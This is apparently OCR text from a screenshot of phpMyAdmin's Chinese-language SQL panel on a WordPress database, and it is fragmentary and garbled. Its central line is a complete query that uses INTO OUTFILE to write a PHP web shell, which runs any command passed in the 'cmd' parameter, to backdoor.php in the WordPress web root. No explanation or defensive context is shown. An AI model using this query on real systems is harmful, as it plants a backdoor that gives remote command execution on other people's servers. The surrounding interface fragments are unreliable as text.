 服务器: localhost:3306 » 数据库: wordpress » 表: wp_users
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
Run SQL query/queries on table wordpress.wp_users:
字段
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/backdoor.php"
ID
user
user
user
user
user
user
user
user
disp
SELECT * SELECT INSERT UPDATE DELETE 清除 格式
Get auto-saved query
<<
Bind parameters